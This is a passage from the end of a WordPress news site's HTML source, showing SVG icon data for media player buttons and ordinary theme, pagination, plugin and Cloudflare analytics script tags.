c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" \/><\/svg>","unmute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"><path fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" \/><path fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" \/><path fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" \/><\/svg>","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/custom.js?ver=6.1.1' id='boundlessnews-custom-js'></script>
<script id='boundlessnews-pagination-js-extra'>
var boundlessnews_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"ffece84ba5"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/pagination.js?ver=6.1.1' id='boundlessnews-pagination-js'></script>
<script id='booster-extension-frontend-script-js-extra'>
var booster_extension_frontend_script = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"2f5415b98e"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/js/frontend.js?ver=6.1.1' id='booster-extension-frontend-script-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"980b1e69f67a464ba621f5919e51887c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
